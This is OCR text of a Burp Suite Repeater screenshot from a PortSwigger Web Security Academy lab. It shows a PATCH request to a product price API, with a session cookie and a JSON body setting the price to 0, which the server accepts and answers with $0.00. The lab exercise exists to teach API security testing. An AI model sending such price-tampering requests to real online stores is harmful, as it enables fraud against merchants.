 192.168.1.42 No Target 10% 2504 MiB 20:59 - 12/10/25
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4
Send Cancel Target: https://0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net
3 Content-Type: application/json
4 Cookie: session=rwbAgaJ1lIPXoum9zfvt28q5WY0p6ItL
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net/produc
t?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Content-Length: 15
16
17 {
"price":0
}
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 130 bytes | 67 millis
Event log All issues Memory: 123,2MB Disabled